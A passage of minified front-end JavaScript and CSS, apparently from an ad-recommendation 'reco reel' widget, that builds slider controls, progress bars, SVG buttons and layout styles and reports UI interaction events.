.videoCube.tbl-show-item.tbl-remove-item,div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel.tbl-rr-syndicated-medium .trc_rbox .trc_rbox_div .videoCube.tbl-show-item.tbl-remove-item-to-right{-webkit-animation:tbl-animation-fade-out 0.75s forwards;-moz-animation:tbl-animation-fade-out 0.75s forwards;-ms-animation:tbl-animation-fade-out 0.75s forwards;-o-animation:tbl-animation-fade-out 0.75s forwards;animation:tbl-animation-fade-out 0.75s forwards;-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;transform:none}div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel.tbl-rr-syndicated-medium .trc_rbox .trc_rbox_div .videoCube.tbl-show-item.tbl-remove-item .thumbBlock_holder,div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel.tbl-rr-syndicated-medium .trc_rbox .trc_rbox_div .videoCube.tbl-show-item.tbl-remove-item-to-right .thumbBlock_holder{-webkit-animation-name:tbl-opacity-slide-out;-moz-animation-name:tbl-opacity-slide-out;-ms-animation-name:tbl-opacity-slide-out;-o-animation-name:tbl-opacity-slide-out;animation-name:tbl-opacity-slide-out;-webkit-animation-duration:0.75s;-moz-animation-duration:0.75s;-ms-animation-duration:0.75s;-o-animation-duration:0.75s;animation-duration:0.75s}div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel.tbl-rr-syndicated-medium .trc_rbox .trc_rbox_div .videoCube.tbl-next-item{z-index:1}div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel.tbl-rr-syndicated-medium .trc_rbox .trc_rbox_div .videoCube.syndicatedItem{transform:none !important;transition:none !important}div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel.tbl-rr-syndicated-medium .trc_rbox .trc_rbox_div .tbl-rr-syndicated-controls{height:35px;bottom:calc(60px + 10px)}div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel.tbl-rr-syndicated-medium .trc_rbox .trc_rbox_div .tbl-rr-syndicated-controls span{padding:0 14px}div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel.tbl-rr-syndicated-medium .trc_rbox .trc_rbox_div .tbl-rr-syndicated-controls .tbl-play,div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel.tbl-rr-syndicated-medium .trc_rbox .trc_rbox_div .tbl-rr-syndicated-controls .tbl-pause{padding-left:0}div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel.tbl-rr-syndicated-medium .trc_rbox .trc_rbox_div .tbl-rr-read-more-button,div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel.tbl-rr-syndicated-medium .trc_rbox .trc_rbox_div .tbl-rr-syndicated-skip-ad,div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel.tbl-rr-syndicated-medium .trc_rbox .trc_rbox_div .tbl-rr-discover-button{height:35px;line-height:35px;padding:0 17px}div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel.tbl-rr-syndicated-medium .trc_rbox .trc_rbox_div .tbl-rr-read-more-button{top:14px;left:4.5%}div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel.tbl-rr-syndicated-medium .trc_rbox .trc_rbox_div .tbl-rr-syndicated-skip-ad{bottom:calc(60px + 10px);right:4.5%}div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel.tbl-rr-syndicated-medium .trc_rbox .trc_rbox_div .tbl-rr-syndicated-skip-ad svg{display:none}div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel.tbl-rr-syndicated-medium .trc_rbox .trc_rbox_div .tbl-rr-discover-button{bottom:calc(60px + 10px)}div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel.tbl-rr-syndicated-medium .trc_rbox .trc_rbox_div .tbl-rr-discover-button svg{margin-right:6px;width:10px}@-webkit-keyframes tbl-opacity-slide-out{0%{opacity:1}100%{opacity:0}}@keyframes tbl-opacity-slide-out{0%{opacity:1}100%{opacity:0}}`}const hg=100;function fg(e){return e.organicVideoURL?"VOC":e.isEditorial?"TN":e.isOrganic?"OC":e.isNetwork?"NT":e.isNative?"NA":e.isSponsored?"SC":"UNK"}function bg(e=!1){return e?"videoReel":"recReel"}function gg(e){const t=e.getModeClientProperty,n=(0,r.tU)(t("recommendationReel-enable-slider"),!1);if(!n)return;const i=t(["recommendationReel-slider-bottom"])||"0";return{a1:n,b1:t(["recommendationReel-slider-start-from-slider"]),c1:t(["recommendationReel-slider-position"]),d1:t(["recommendationReel-slider-below-only"]),f1:t(["recommendationReel-slider-text-under-slide-in-only"]),i1:t(["recommendationReel-slider-bottom"]),g1:xg(i)}}const vg=7;let _g,yg,wg=!1;function xg(e="0"){return` @import"https://fonts.googleapis.com/css2?family=Poppins:wght@200;300&display=swap";div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .tbl-reco-reel-slider.trecs-floating-unit{overflow:visible;top:unset;max-width:250px;height:140px;bottom:${e}}@media(min-width: 736px){div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .tbl-reco-reel-slider.trecs-floating-unit{max-width:400px;height:232px}}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .tbl-reco-reel-slider.trecs-floating-unit .tbl-text-under-controls{display:none}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .tbl-reco-reel-slider.trecs-floating-unit .tbl-recommendation-reel{height:100% !important}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .tbl-reco-reel-slider.trecs-floating-unit .tbl-recommendation-reel .videoCube{height:100%;overflow:hidden !important}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .tbl-reco-reel-slider.trecs-floating-unit .tbl-recommendation-reel .item-label-href{bottom:0;top:unset}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .tbl-reco-reel-slider.trecs-floating-unit .tbl-recommendation-reel .item-label-href>*{top:unset !important}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .tbl-reco-reel-slider.trecs-floating-unit .tbl-recommendation-reel .item-label-href .video-label-box .video-title-holder{padding:0 0 0 5px}@media(min-width: 1024px){div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .tbl-reco-reel-slider.trecs-floating-unit .tbl-recommendation-reel .item-label-href .video-label-box .video-title-holder{padding:5px 0 5px 5px}}@media(min-width: 1024px){div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .tbl-reco-reel-slider.trecs-floating-unit .tbl-recommendation-reel .item-label-href .video-label-box .video-title-holder .tbl-text-under-title-background-wrapper{font-size:15px}}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .tbl-reco-reel-slider.trecs-floating-unit .tbl-recommendation-reel .item-label-href .video-label-box .video-title-holder .tbl-text-under-title-background-wrapper .tbl-text-under-title-background .tbl-text-container{display:none}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .tbl-reco-reel-slider.trecs-floating-unit .tbl-recommendation-reel .item-label-href .video-label-box .video-title-holder .video-title{margin:2px 0;-webkit-line-clamp:2 !important;font-size:12px;line-height:15px;padding:3px 6px}@media(min-width: 1024px){div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .tbl-reco-reel-slider.trecs-floating-unit .tbl-recommendation-reel .item-label-href .video-label-box .video-title-holder .video-title{font-size:15px;line-height:16px;padding:0 6px}}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .tbl-reco-reel-slider.trecs-floating-unit .tbl-recommendation-reel .thumbBlock_holder{height:100%}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .tbl-reco-reel-slider.trecs-floating-unit .tbl-recommendation-reel .thumbBlock_holder .thumbBlock .thumbnail-emblem.top-left{width:20px;height:20px;top:12%;left:5%}@media(min-width: 1024px){div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .tbl-reco-reel-slider.trecs-floating-unit .tbl-recommendation-reel .thumbBlock_holder .thumbBlock .thumbnail-emblem.top-left{width:45px;height:45px;top:8%;left:4%}}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .tbl-reco-reel-slider.trecs-floating-unit .tbl-story-progressBar-overflow-wrp{height:30%}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .tbl-reco-reel-slider.trecs-floating-unit .tbl-story-progressBar-overflow-wrp div.tbl-story-progressBar-wrp.tbl-reco-reel-progressBar-wrp{height:100%}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .tbl-reco-reel-slider.trecs-floating-unit .tbl-slider-arrow-btn{position:absolute;top:calc(50% - 15px);width:40px;height:40px;z-index:4;display:flex;align-items:center;padding:0 5px;justify-content:flex-end}@media(min-width: 1024px){div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .tbl-reco-reel-slider.trecs-floating-unit .tbl-slider-arrow-btn{top:calc(50% - 20px);justify-content:center;padding:0}}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .tbl-reco-reel-slider.trecs-floating-unit .tbl-slider-arrow-btn.tbl-arrow-right{right:0}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .tbl-reco-reel-slider.trecs-floating-unit .tbl-slider-arrow-btn.tbl-arrow-left{-webkit-transform:scaleX(-1);-moz-transform:scaleX(-1);-ms-transform:scaleX(-1);-o-transform:scaleX(-1);transform:scaleX(-1)}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .tbl-reco-reel-slider.trecs-floating-unit .tbl-slider-arrow-btn svg{filter:drop-shadow(0px 0px 2px rgba(0, 0, 0, 0.4))}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .tbl-reco-reel-slider.trecs-floating-unit .tbl-slider-close-btn{position:fixed;z-index:333;right:0;display:flex;justify-content:center;align-items:center;width:22px;height:22px;background-color:#c7c7c7;cursor:pointer;top:-22px}@media(min-width: 1024px){div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .tbl-reco-reel-slider.trecs-floating-unit .tbl-slider-close-btn{width:25px;height:25px;top:-25px}}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel.tbl-rr-syndicated-layout .trc_rbox .trc_rbox_div .tbl-story-progressBar-overflow-wrp{border-radius:10px 0 10px 10px}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel.tbl-rr-syndicated-layout .trc_rbox .trc_rbox_div .videoCube{border-radius:10px 0 10px 10px}.tbl-slider-close-btn{display:none}.tbl-slider-arrow-btn{display:none}`}function Cg(e,t){return(0,Te.W)("div",{datasetList:[["progressBarIndex",e.toString()]],attrList:[["style",`width: ${100/t-1}%`]],classList:["tbl-reco-reel-progressBar","tbl-story-progressBar"]})}function Eg(e){return(0,Te.W)("div",{datasetList:[["progressBarIndex",e.toString()]],classList:["tbl-reco-reel-progressBar","tbl-story-progressBar","tbl-rr-progressBar-sc"]})}class kg{constructor(e){this._onButtonClick=(e,t=!1)=>{const n=this._events;switch(e){case"skipAd":case"back":case"forward":return void n.emit("a",{direction:e,sendReport:t});case"pause":return n.emit("c",t);case"play":return n.emit("b",t)}},null!=_g||(_g=(0,N.KP)("touch-device")),this._options=e.themeOptions,this._uiElements=e.themeOptions.uiElements,this._placementItems=e.placementItems,this._controlsWrapper=e.controlsWrapper,this._elementsWrapper=e.controlsWrapper.parentElement,(0,b.n5)(this._elementsWrapper,"RecoReel: itemsWrapperParent parent is not found"),this._events=new aa.b,this._mobileClickArea(),this._createDynamicButtons()}get emitter(){return this._events}cleanUp(){this._elementsWrapper=(0,y.i)(),this._controlsWrapper=(0,y.i)(),this._options=(0,y.i)(),this._createdButtons=(0,y.i)(),this._events.removeAll()}createControls(){if(this._createdButtons)return this._createdButtons;const e=this._uiElements.buttonControllers;if(!e)return;const t=(0,Te.W)("div"),n={parent:t},i=this._options.cssClasses.controls;return i&&(0,je.ET)(t,...i),e.list.forEach((i=>{const r=e.icons[i];if(!r)return;const o=function(e,t){const n=(0,Te.W)("span",{classList:[`tbl-${e}`],content:t});return"play"===e&&(0,je.ET)(n,"tbl-hidden"),n}(i,r);ig(o,"click",(e=>{(0,L.fr)(e);const t=e.isTrusted;this._onButtonClick(i,t)})),t.insertAdjacentElement("beforeend",o),n[i]=o})),this._elementsWrapper.insertAdjacentElement("beforeend",t),this._createdButtons=n,n}createProgressBar(){const e=this._options,t=function(){const e=(0,Te.W)("div",{classList:["tbl-reco-reel-progressBar-overflow-wrp","tbl-story-progressBar-overflow-wrp"]});if((0,N.KP)("touch-device")){const t=(0,Te.W)("div",{classList:["tbl-prevent-click-progressBar"]});e.appendChild(t)}return e}();this._elementsWrapper.appendChild(t);const n=(0,Te.W)("div");n.className="tbl-reco-reel-progressBar-wrp tbl-story-progressBar-wrp",e.forcedTextOverUi&&(0,je.ET)(n,"tbl-reco-reel-progressBar-wrp-text-over","tbl-story-progressBar-wrp-text-over");const i=function(e,t,n=!1){const i=[],r=t.filter((e=>"SC"===fg(e))).length,o=t.length,a=n?o-r:o;for(let r=0;t.length>r;r++){const o=(0,Te.W)("span",{classList:["tbl-progress-runner"]});i.push(o);const s=n&&t[r].isSponsored?Eg(r):Cg(r,a);s.appendChild(o),e.insertAdjacentElement("beforeend",s)}return i}(n,this._placementItems,e.isSyndicatedOut);return t.insertAdjacentElement("afterbegin",n),i}createArrows(){const e=this._uiElements.arrowControllers;if(!e||_g)return[];const t=[],n=this._controlsWrapper;return e.forEach((e=>{const n=(0,Te.W)("div",{classList:["tbl-arrow-btn",`tbl-arrow-${e}`],content:'<svg width="17px" height="29px" viewBox="0 0 17 29" xmlns="http://www.w3.org/2000/svg">\n    <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">\n        <g id="Desktop-4-cards" transform="translate(-1073.000000, -436.000000)" fill="#FFFDFD" fill-rule="nonzero">\n            <g id="Group" transform="translate(1081.500000, 450.500000) scale(-1, 1) translate(-1081.500000, -450.500000) translate(1073.000000, 436.000000)">\n                <polygon id="Rectangle-5" transform="translate(8.294336, 8.495231) rotate(45.000000) translate(-8.294336, -8.495231) " points="7.05498966 -1.37457069 9.68971053 -1.39537442 9.53368258 18.3650322 6.8989617 18.3858359"></polygon>\n                <polygon id="Rectangle-5" transform="translate(8.294336, 20.257858) scale(1, -1) rotate(45.000000) translate(-8.294336, -20.257858) " points="7.05498966 10.3880565 9.68971053 10.3672528 9.53368258 30.1276594 6.8989617 30.1484631"></polygon>\n            </g>\'\n        </g>\'\n    </g>\'\n</svg>\n'});ig(n,"click",(t=>{(0,L.fr)(t),this._events.emit("a",{direction:e,sendReport:!0})})),this._elementsWrapper.appendChild(n),t.push(n)})),ig(n,"mouseover",(()=>{this._events.emit("c",!1)})),ig(n,"mouseleave",(()=>{this._events.emit("b",!1)})),t}_mobileClickArea(){if(!_g)return;const e=this._uiElements.mobileClickedAreaList;e&&e.forEach((e=>{const t=(0,Te.W)("div",{classList:["tbl-clickable-area-btn",`tbl-clickable-area-${e}`]});ig(t,"click",(t=>{(0,L.fr)(t),this._events.emit("a",{direction:e,sendReport:!0})})),this._elementsWrapper.appendChild(t)}))}_createDynamicButtons(){const e=this._uiElements.dynamicButtons;null==e||e.forEach((e=>{const t=(0,Te.W)("span",{classList:e.cssClasses,content:e.content}),n=e.action;n&&ig(t,"click",(t=>{(0,L.fr)(t),this._onButtonClick(n,e.sendReport)})),this._elementsWrapper.appendChild(t)}))}}class Tg{constructor(e){const t=e.actions;null!=yg||(yg=(0,N.KP)("touch-device")),this._cssClassNames=Object.assign({},e.cssClassNames),this._reelContainer=e.itemsWrapper,this._customHeight=t.reelHeight,this._contentLoaded=t.onContentLoaded,this._markContainer(e.container)}cleanUp(){this._reelContainer=(0,y.i)(),this._cssClassNames=(0,y.i)()}onRender(){var e;null===(e=this._contentLoaded)||void 0===e||e.call(this),this.computeHeight()}computeHeight(){this._customHeight()}_markContainer(e){const n=this._cssClassNames,i=`${function(e=!1){let n="tbl-reco-reel story-widget tbl-trecs-reco-reel";return"rtl"===t.MC.config.publisher.direction&&(n+=" tbl-rrl-rtl"),n+=e?" tbl-reco-reel-touch-device tbl-story-touch-device":" tbl-reco-reel-desktop tbl-story-desktop",n}(yg)} ${n.container.join(" ")}`;e.className+=` ${i}`,(0,je.ET)(this._reelContainer,...n.internalWrap)}}function Rg(e){const{options:t,container:n,slides:i,itemsWrapper:o,renderer:a}=e;switch(t.name){case"text-under":return function({placementContainer:e,itemsWrapper:t,slides:n,uiController:i}){const o=(0,N.KP)("touch-device")?-35:-38,a=n.b;function s(){const r=n.k(0).getBoundingClientRect(),s=function(e){let t=0;return e.forEach((e=>{const n=(0,je.nB)(e,".item-label-href .video-label-box");if(!n)return;const i=n.getBoundingClientRect().height;i>t&&(t=i)})),t}(a)+function(){let e=o;return a.forEach((t=>{const n=function(e,t){const n=lg(e)+t;if(n!==t){const t=(0,je.uv)(e,".video-label-box");t&&(t.style.top=`${n}px`)}return n}(t,o);n&&n<e&&(e=n)})),e}();t.style.height=`${r.height+s}px`;const l=r.height,c=l>270;var d;if(d=e,c?((0,je.ET)(d,"tbl-reco-reel-desktop","tbl-story-desktop"),(0,je.Yw)(d,"tbl-reco-reel-touch-device","tbl-story-touch-device")):((0,je.ET)(d,"tbl-reco-reel-touch-device","tbl-story-touch-device"),(0,je.Yw)(d,"tbl-reco-reel-desktop","tbl-story-desktop")),i){const e=function(e,t){return t-t*(e?.25:.37)}(c,l);i.parent.style.top=`${e}px`}}return{onContentLoaded:()=>{a.forEach((e=>{!function(e,t){const n=lg(e)+t;if(function(e){const t=(0,Te.W)("div",{classList:["video-title-holder"]}),n=(0,je.nB)(e,".video-title");if(!n)return;const i=(0,Te.W)("span",{classList:["tbl-ui-line-wrapper"]}),r=(0,Te.W)("span",{classList:["tbl-ui-line"]}),o=(0,Te.W)("span",{classList:["tbl-text-under-title-background-wrapper"]}),a=(0,Te.W)("span",{classList:["tbl-text-under-title-background"]});o.appendChild(a),i.appendChild(r),t.appendChild(i),t.appendChild(o),n.parentElement.insertBefore(t,n),t.appendChild(n)}(e),n!==t){const t=(0,je.uv)(e,".video-label-box");t&&(t.style.top=`${n}px`,function(e){const t=(0,je.nB)(e,".branding");t&&((0,je.ET)(t,"tbl-branding-on-top"),t.insertAdjacentHTML("beforeend",'<span class="tbl-text-under-branding-background"></span>'))}(e))}}(e,o)}));const e=(0,r.Nk)(s,100);ig(window,"resize",e)},reelHeight:s}}({placementContainer:n,uiController:a.createControls(),slides:i,itemsWrapper:o});case"sc-out":return pg({placementContainer:n,placementChildElm:e.placementChildElm,firstContainer:i.k(0),itemsWrapper:o});default:return sg({isForcedTextOver:t.forcedTextOverUi,arrows:e.renderer.createArrows(),slides:i,itemsWrapper:o})}}const Ig=["d1","b1"],Sg={d1:"belowOnly",b1:"shouldStartFromSlider"};function Og(e){const{state:t,startTime:n,sliderOptions:i,interactionData:r}=e;switch(t){case"CONFIGURED":i&&function(e){const t=[];Ig.forEach((n=>{!0===e[n]&&t.push(Sg[n])})),Pg("CONFIGURED",t.length>=1?t:"default - detach both ways")}(i);break;case"INTERACTION":r&&Pg(t,r);break;case"AVAILABLE":Dg(t,n);break;case"VISIBLE":n?Dg(t,n):Pg(t);break;case"CLOSED":Pg(t)}}function Dg(e,t=0){Pg(e,((0,Ze.PB)()-t).toString())}function Pg(e,t=""){const n={event_type:"RECO_REEL_SLIDER",event_state:e,event_value:(0,g._L)(t)?t.join(","):t};(0,we.mk)(n)}const Mg=["left","right"];function Lg(e){const t=e.slides;return e=>{e?t.g():t.h()}}function Bg(e){return t=>{const n=e.observerElm;t?(n.style.height=`${e.observerElm.getBoundingClientRect().height}px`,a.Pp.TRC.dispatch("tbl-recommendation-reel-slider-open"),e.wasVisible?Og({state:"VISIBLE"}):(Og({state:"VISIBLE",startTime:e.startTime}),e.wasVisible=!0)):(n.style.removeProperty("height"),a.Pp.TRC.dispatch("tbl-recommendation-reel-slider-close")),function(e){(0,r.qN)((()=>{e.themeManager.computeHeight(),e.slides.g(),e.observerElm.style.removeProperty("opacity")})),e.observerElm.style.opacity="0"}(e)}}class Ng{constructor(n){this.getDemandResolver=()=>{let t,n=(0,y.i)();return{promise:new e.g(((e,i)=>{t=a.Pp.TRC.listen("showVideoRecoReel",(()=>{t.remove(),e(!0)})),n=i})).catch((()=>(t.remove(),!1))),reject:n}},this.onReadyToPlay=e=>{const t=`#${this.itemSuffix(e)} readyToPlay`;this.sendEvent(t),0===e&&this._slides.e()},this.move=e=>{const t=e.direction,n=this._slides;if(n.i(t)&&(n.g(),e.sendReport)){const n=e.isSwipe?"swipe":"click";this.sendEvent(n,{suffix:`_${t}`})}},this.pause=e=>{if(!this._slides.h()&&e){const e=this._slides.j().index;this.sendEvent("pause",{suffix:`_${this.itemSuffix(e)}`})}},this.play=e=>{if(e){const e=this._slides.j().index;this.sendEvent("play",{suffix:`_${this.itemSuffix(e)}`})}this._slides.g()},this.sendEvent=(e,t={})=>{const n=t.suffix||"";(0,we.w4)({data:t.data,type:`${this._options.eventNameSuffix}-${e}${n}`},this._modeGroupData.placement)};const i=n.modeGroup,o=n.container;this._modeGroupData=i,this._container=o,this._options=function(e){const n=e.getModeClientProperty,i=(0,r.tU)(n("recommendationReel-is-videoreel"),!1),o=(0,r.tU)(n("recommendationReel-wait-for-video-demand"),!1),a="under"===n("thumbnail-position"),s=function(e,n){const i=e.getModeClientProperty;if("under"===i("thumbnail-position"))return ag(e);if(n&&i("recommendationReel-enable-tvrl-layout"))return function(e){const t=e.getModeClientProperty,n=t("recommendationReel-tvrl-skip-ad-cta-text")||ug("skip_ad_cta"),i=t("recommendationReel-tvrl-discover-cta-text")||ug("discover_cta"),r=t("recommendationReel-tvrl-read-more-cta-text")||ug("read_more_cta");return{name:"sc-out",cssContent:mg(e),cssClasses:{container:["tbl-rr-syndicated-layout"],internalWrap:["tbl-recommendation-reel"],controls:["tbl-rr-syndicated-controls"],customSlideOutAnimation:["tbl-opacity-slide-out"]},uiElements:{buttonControllers:{list:["play","pause","back","forward","unmute"],icons:{play:'<svg xmlns="http://www.w3.org/2000/svg" width="19" height="22" viewBox="0 0 19 22" fill="black">\n    <path fill-rule="evenodd" clip-rule="evenodd" d="M4.05926 21.6443C2.75025 22.391 1.0902 21.9238 0.351423 20.6007C0.12105 20.1881 0 19.7224 0 19.2486L0 2.75088C0 1.23161 1.2185 0 2.72159 0C3.24134 0 3.75023 0.150429 4.18807 0.433502L17.7445 9.19793C19.0108 10.0166 19.3807 11.7177 18.5708 12.9976C18.3311 13.3764 18.0032 13.69 17.6157 13.911L4.05926 21.6443Z" fill="white"/>\n</svg>\n',pause:'<svg xmlns="http://www.w3.org/2000/svg" width="20" height="24" viewBox="0 0 20 24" fill="none">\n    <path d="M3.05556 0.5C1.36802 0.5 0 1.84848 0 3.5119V20.4881C0 22.1515 1.36802 23.5 3.05556 23.5C4.74309 23.5 6.11111 22.1515 6.11111 20.4881V3.5119C6.11111 1.84848 4.74309 0.5 3.05556 0.5Z" fill="white"/>\n    <path d="M16.9444 0.5C15.2569 0.5 13.8889 1.84848 13.8889 3.5119V20.4881C13.8889 22.1515 15.2569 23.5 16.9444 23.5C18.632 23.5 20 22.1515 20 20.4881V3.5119C20 1.84848 18.632 0.5 16.9444 0.5Z" fill="white"/>\n</svg>\n',back:'<svg xmlns="http://www.w3.org/2000/svg" width="15" height="24" viewBox="0 0 15 24" fill="none">\n    <path d="M12.75 2.5L3.25 12L12.75 21.5" stroke="white" stroke-width="4" stroke-linecap="round"/>\n</svg>\n',forward:'<svg xmlns="http://www.w3.org/2000/svg" width="15" height="24" viewBox="0 0 15 24" fill="none">\n    <path d="M2.25 21.5L11.75 12L2.25 2.5" stroke="white" stroke-width="4" stroke-linecap="round"/>\n</svg>\n',unmute:'<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none">\n    <path fill-rule="evenodd" clip-rule="evenodd" d="M14.0746 0.843159L8.96009 5.79267C8.81599 5.93213 8.62044 6.01049 8.41654 6.01049H4.43133C2.63827 6.01049 1.1847 7.41564 1.1847 9.14899V14.851C1.1847 16.2877 2.18336 17.499 3.54625 17.8715L0.401093 20.6723C-0.0825221 21.1029 -0.136106 21.8401 0.280144 22.3362C0.714068 22.8533 1.48948 22.9097 1.99363 22.4607L23.5989 3.22093C24.0825 2.79026 24.1361 2.05312 23.7199 1.55703C23.2859 1.03989 22.5105 0.983518 22.0064 1.43247L19.1527 3.97375V2.87497C19.1527 2.11194 18.8389 1.38021 18.2804 0.840957C17.1184 -0.281178 15.2354 -0.280193 14.0746 0.843159ZM16.7569 6.10717V2.87497C16.7569 2.74779 16.704 2.62584 16.6097 2.53596L16.5309 2.47461C16.336 2.35191 16.0713 2.37251 15.8998 2.53633L10.7204 7.48584C10.1037 8.07516 9.2669 8.40629 8.39429 8.40629H4.35847C3.92877 8.40629 3.58043 8.73881 3.58043 9.14899V14.851C3.58043 15.2612 3.92877 15.5937 4.35847 15.5937H6.10405L16.7569 6.10717Z" fill="#989898"/>\n    <path d="M14.0746 23.1568L9.55159 18.7797L11.3933 17.1572L15.8998 21.4637C15.994 21.5536 16.1217 21.6042 16.255 21.6042C16.5322 21.6042 16.7569 21.3897 16.7569 21.125V12.4321L20.8577 8.81943C22.0019 9.4215 22.7454 10.6199 22.7454 12.0001C22.7454 13.9847 21.2562 15.5936 19.1527 15.5938V21.125C19.1527 22.7128 17.8211 24 16.1786 24C15.3893 24 14.6324 23.6967 14.0746 23.1568Z" fill="#989898"/>\n</svg>\n'}},dynamicButtons:[{content:`${n} <svg xmlns="http://www.w3.org/2000/svg" width="21" height="18" viewBox="0 0 21 18" fill="none">\n    <g filter="url(#filter0_d_3044_1127)">\n        <path d="M13.0858 9H5.5C4.94772 9 4.5 8.55228 4.5 8C4.5 7.44772 4.94772 7 5.5 7H13.0858L10.7929 4.70711C10.4024 4.31658 10.4024 3.68342 10.7929 3.29289C11.1834 2.90237 11.8166 2.90237 12.2071 3.29289L16.9071 7.99289L16.3006 8.59936C16.2724 8.63692 16.2413 8.67294 16.2071 8.70711L12.2071 12.7071C11.8166 13.0976 11.1834 13.0976 10.7929 12.7071C10.4024 12.3166 10.4024 11.6834 10.7929 11.2929L13.0858 9Z" fill="white"/>\n    </g>\n    <defs>\n        <filter id="filter0_d_3044_1127" x="-1" y="-3" width="24" height="24" filterUnits="userSpaceOnUse" color-interpolation-filters="sRGB">\n            <feFlood flood-opacity="0" result="BackgroundImageFix"/>\n            <feColorMatrix in="SourceAlpha" type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 127 0" result="hardAlpha"/>\n            <feOffset dy="1"/>\n            <feGaussianBlur stdDeviation="2"/>\n            <feComposite in2="hardAlpha" operator="out"/>\n            <feColorMatrix type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0.25 0"/>\n            <feBlend mode="normal" in2="BackgroundImageFix" result="effect1_dropShadow_3044_1127"/>\n            <feBlend mode="normal" in="SourceGraphic" in2="effect1_dropShadow_3044_1127" result="shape"/>\n        </filter>\n    </defs>\n</svg>\n`,cssClasses:["tbl-rr-syndicated-skip-ad"],action:"skipAd"},{content:`<svg xmlns="http://www.w3.org/2000/svg" width="12" height="16" viewBox="0 0 12 16" fill="none">\n    <path d="M10.8323 6.77213C11.4001 7.1703 11.4001 8.01152 10.8323 8.40969L1.57411 14.9014C0.911408 15.3661 1.71268e-07 14.892 2.08482e-07 14.0826L8.05432e-07 1.09921C8.42646e-07 0.28982 0.911409 -0.184249 1.57411 0.28043L10.8323 6.77213Z" fill="#212325"/>\n</svg>\n ${i}`,cssClasses:["tbl-rr-discover-button"]},{content:r,cssClasses:["tbl-rr-read-more-button"]}]},isSyndicatedOut:!0,interval:t("interval")||t("storyWidget-story-interval")||vg,showNextSlideIn:350}}(e);const o=i("storyWidget-recommendation-reel-enable-text-under-slide-in")||i("enable-text-under-slide-in");return(0,r.tU)(o,!1)?function(e){const n=e.getModeClientProperty,i="rtl"===(t.MC.config.publisher.direction||"ltr")?"tbl-reco-reel-text-under-rtl story-widget-text-under-rtl":"",r=["tbl-reco-reel-text-under-slide-in","story-widget-text-under-slide-in"];return i&&r.push(i),{name:"text-under",cssContent:" .tbl-trecs-reco-reel .tbl-ui-line{background-color:#333}.tbl-trecs-reco-reel .tbl-text-under-title-background{background-color:#ebebeb}.tbl-reco-reel.tbl-reco-reel-text-under-slide-in.story-widget.story-widget-text-under-slide-in.tbl-trecs-reco-reel .video-label-box{margin:0;max-height:initial}.tbl-reco-reel.tbl-reco-reel-text-under-slide-in.story-widget.story-widget-text-under-slide-in.tbl-trecs-reco-reel .video-title{max-height:initial}.tbl-reco-reel.tbl-reco-reel-text-under-slide-in.story-widget.story-widget-text-under-slide-in.tbl-trecs-reco-reel .branding{display:inline-block}.tbl-reco-reel.tbl-reco-reel-text-under-slide-in.story-widget.story-widget-text-under-slide-in.tbl-trecs-reco-reel.tbl-story-touch-device.tbl-reco-reel-touch-device .trc_rbox_outer .item-label-href{width:94%}.tbl-reco-reel.tbl-reco-reel-text-under-slide-in.story-widget.story-widget-text-under-slide-in.tbl-trecs-reco-reel.tbl-story-touch-device.tbl-reco-reel-touch-device .trc_rbox_outer .tbl-story-progressBar-overflow-wrp.tbl-reco-reel-progressBar-overflow-wrp .tbl-story-progressBar-wrp.tbl-reco-reel-progressBar-wrp 